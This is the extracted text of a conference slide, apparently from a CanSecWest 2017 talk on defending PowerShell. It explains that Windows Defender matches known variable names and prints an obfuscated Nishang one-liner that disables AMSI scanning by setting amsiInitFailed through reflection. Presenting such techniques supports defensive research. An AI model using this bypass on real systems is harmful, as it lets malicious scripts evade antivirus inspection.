 CanSecWest 2017 | .NET Hijacking to Defend PowerShell
29
AMSI BYPASSES
SIGNATURE BYPASS
Windows Defender relies on known
variable names to block a malicious script
String obfuscation on the variable name
$code = @" Sv ('R9'+'HYt') ( " )
)93]rahC[]gnirtS[,'UCS'(ecalpeR.)63]rahC[]gnirtS[,'aEm'(ecalpe
R.)')eurt'+'aEm,llun'+'aEm(eulaVt'+'eS'+'.)UCScit'+'atS,ci'+'l
buPnoNUCS'+',U'+'CSdeli'+'aFt'+'inI'+'is'+'maUCS('+'dle'+'iF'+
'teG'+'.'+')'+'UCSslitU'+'is'+'mA.noitamotu'+'A.tn'+'em'+'egan
aM.'+'m'+'e'+'t'+'sySUCS(epy'+'TteG.ylbmessA'+'.]'+'feR['(
(noisserpxE-ekovnI" ); Invoke-Expression( -Join ( VaRIAbLe
('R9'+'hyT') -val )[ - 1..- (( VaRIAbLe ('R9'+'hyT') -val
).Length)])"@
NISHANG AMSI BYPASS
 